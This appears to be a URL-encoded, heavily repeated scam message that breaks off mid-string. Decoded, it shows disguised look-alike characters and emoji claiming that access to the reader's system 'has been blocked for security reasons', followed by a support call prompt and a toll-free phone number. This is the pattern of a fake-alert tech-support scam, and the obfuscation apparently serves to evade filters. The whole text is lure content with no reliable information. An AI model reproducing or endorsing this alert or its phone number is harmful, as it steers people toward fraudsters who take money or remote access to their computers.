E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%F0%9D%90%80%F0%9D%90%9C%F0%9D%90%9C%F0%9D%90%9E%F0%9D%90%AC%F0%9D%90%AC%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%F0%9D%90%92%F0%9D%90%B2%F0%9D%90%AC%F0%9D%90%AD%F0%9D%90%9E%F0%9D%90%A6%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%F0%9D%90%9B%F0%9D%90%A5%F0%9D%90%A8%F0%9D%90%9C%F0%9D%90%A4%F0%9D%90%9E%F0%9D%90%9D%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%F0%9D%90%AC%F0%9D%90%9E%F0%9D%90%9C%F0%9D%90%AE%F0%9D%90%AB%F0%9D%90%AD%F0%9D%90%B2%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%F0%9D%90%80%F0%9D%90%9C%F0%9D%90%9C%F0%9D%90%9E%F0%9D%90%AC%F0%9D%90%AC%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%F0%9D%90%92%F0%9D%90%B2%F0%9D%90%AC%F0%9D%90%AD%F0%9D%90%9E%F0%9D%90%A6%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%F0%9D%90%9B%F0%9D%90%A5%F0%9D%90%A8%F0%9D%90%9C%F0%9D%90%A4%F0%9D%90%9E%F0%9D%90%9D%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%F0%9D%90%AC%F0%